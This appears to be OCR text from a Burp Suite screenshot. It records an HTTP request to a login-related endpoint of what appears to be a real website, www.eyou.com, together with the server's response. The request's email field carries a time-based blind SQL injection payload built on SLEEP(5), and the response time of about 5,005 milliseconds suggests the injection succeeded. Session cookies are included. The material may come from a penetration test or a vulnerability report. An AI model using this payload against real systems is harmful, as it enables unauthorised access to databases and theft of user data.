 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater AutoRepeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options AutoRepeater HaE Fiora xia SQL
31 × 32 × 33 × ...
Go Cancel < ▼ > ▼ Target: http://www.eyou.com ?
Request
Raw Params Headers Hex
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 60
Origin: http://www.eyou.com
Connection: close
Referer: http://www.eyou.com/login.php
Cookie: Hm_lvt_9bb651f2bb5622d49b0299560d6559cd=1739270966,1739546745;
myInfo=%7B%22userId%22%3A%2212345%22%2C%22paymethod%22%3A%221%22%2C%22pn%22%
3Anull%2C%22name%22%3Anull%2C%22place%22%3A%22%22%2C%22block%22%3Anull%2C%22
floor%22%3Anull%2C%22jifen%22%3Anull%2C%22email%22%3Anull%2C%22price%22%3A%2
20%22%2C%22orderArrivedTime%22%3A%221%3A30-2%3A00%22%2C%22orderRemark%22%3A%
22%22%7D;
shopInfo=%7B%22shopId%22%3A%221001%22%2C%22shopName%22%3A%22%E6%B9%96%E5%8C%
97%E5%A4%A7%E5%8E%A6%22%2C%22shopPhone%22%3Anull%2C%22shopTip%22%3A%22%E5%93
%88%E5%93%88%22%2C%22shopState%22%3A%221%22%2C%22shopIcon%22%3A%221001.jpg%2
2%2C%22shopBlock%22%3A%22%3F%23A%23B%23%22%2C%22shopFloor%22%3A%22%3F%231%23
2%233%22%7D; shopId=1001; userId=12345; PHPSESSID=dtkjthm2v9e76u8frc2kmuu4se
Priority: u=0
email=' AND (SELECT 5769 FROM (SELECT(SLEEP(5)))JczV)-- jiJh
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 18 Feb 2025 10:21:03 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
X-Powered-By: PHP/8.0.2
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 121
<span style='color:green'> Email available for Registration
.</span><script>$('#submit').prop('disabled',false);</script>
? < + > Type a search term 0 matches
Done 365 bytes | 5,005 millis